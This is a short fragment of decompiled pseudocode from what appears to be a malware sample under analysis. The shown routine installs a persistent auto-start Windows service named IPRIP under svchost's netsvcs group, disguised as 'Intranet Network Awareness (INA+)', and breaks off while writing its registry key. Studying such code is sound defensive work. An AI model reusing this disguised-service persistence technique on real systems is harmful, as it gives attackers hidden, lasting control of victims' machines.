 hOpenRegKey = RegOpenKeyExA((HKEY)HKEY_LOCAL_MACHINE,_SOFTWARE\\Microsoft\\Windows_NT\\Svchost,0,1
,&phkResult);
if (hOpenRegKey != 0) {
OutputDebugStringA(s_RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success);
_pExceptionObj_OpenRegKey = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_OpenRegKey,(ThrowInfo *)&pThrowInfo);
}
OutputDebugStringA(RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success_);
lpcbData = 600;
hRegQueryKey = RegQueryValueExA(phkResult,netsvcs_,(LPDWORD)NULL,&lpType,lpData,&lpcbData);
RegCloseKey(phkResult);
SetLastError(hRegQueryKey);
if (hRegQueryKey != 0) {
pExceptionObject_RegQueryValue = RegQueryValueEx(Svchost\\netsvcs);
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObject_RegQueryValue,(ThrowInfo *)&pThrowInfo);
}
_Str1 = lpData;
do {
if (*_Str1 == '\0') {
LAB_10004811:
OutputDebugStringA(You_specify_service_name_not_in_Svchost//netsvcs_);
if (lpData[0] != '\0') {
local_40 = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_40,(ThrowInfo *)&pThrowInfo);
}
LAB_1000483a:
/* SC_MANAGER_ALL_ACCESS (0xF003F) */
hSCManager = OpenSCManagerA((LPCSTR)NULL,(LPCSTR)NULL,0xf003f);
local_2c = hSCManager;
if (hSCManager == (SC_HANDLE)NULL) {
pExceptionObj_OpenSCManager = OpenSCManager();
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_OpenSCManager,(ThrowInfo *)&pThrowInfo);
}
/* SERVICE_ALL_ACCESS (0xF01FF) */
hCreateService =
CreateServiceA(hSCManager,_IPRIP,Intranet_Network_Awareness_(INA+),0xf01ff,
SERVICE_WIN32_SHARE_PROCESS,SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,
%SystemRoot%\\System32\\svchost.exe_-k_,(LPCSTR)NULL,(LPDWORD)NULL,
(LPCSTR)NULL,(LPCSTR)NULL,(LPCSTR)NULL);
if (hCreateService == (SC_HANDLE)NULL) {
OutputDebugStringA(CreateService(%s)_error_%d);
_pExceptionObj_CreateService = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_CreateService,(ThrowInfo *)&pThrowInfo);
}
CloseServiceHandle(hCreateService);
CloseServiceHandle(hSCManager);
strncpy((char *)lpData,SYSTEM\CurrentControlSet\Services,600);
strncat((char *)lpData,_IPRIP,100);
RegCreateKeyA((HKEY)HKEY_LOCAL_MACHINE,(LPCSTR)lpData,&phkResult);
strncpy((char *)lpData,%SystemRoot%\\System32\\svchost.exe_-k,600);